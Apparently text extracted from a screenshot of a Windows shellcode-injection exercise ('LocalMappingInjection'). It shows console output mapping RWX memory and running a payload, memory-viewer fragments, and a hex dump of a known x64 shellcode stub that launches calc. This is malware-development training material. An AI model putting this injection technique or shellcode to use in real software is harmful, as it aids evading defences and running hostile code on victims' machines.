 C:\Users\User\Desktop\Intermediate\LocalMappingInjection\x64\Debug\LocalMappingInjection.exe
[i] pMapAddress : 0x00000295D5980000
[#] Press <Enter> To Copy The Payload ...
[i] Copying Payload To 0x00000295D5980000 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
ion from 'void *'
and actual parameter 4
LocalMappingInjection
ment Handles GPU Comment
Strings... Refresh
Protection
R
R
RW
RW
RW
RW
RW
R
R
R
R
R
RW
R
R
R
RW
R
RW
R
RWX
0x295d5980000 Mapped: Commit 4 kB RWX
0x295d5990000 Private 1,024 kB RW
0x295d5a90000 Mapped 824 kB R
0x295d5b60000 Mapped 68 kB R
0x295d5b80000 Mapped 68 kB R
0x7ff42adc0000 Mapped 1,024 kB R
0x7ff42aec0000 Private 4,194,432 kB RW
0x7ff52aee0000 Private 32,772 kB RW
0x7ff52cef0000 Mapped 4 kB R
LocalMappingInjection.exe (15128) (0x295d5980000 - 0x295d5981000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................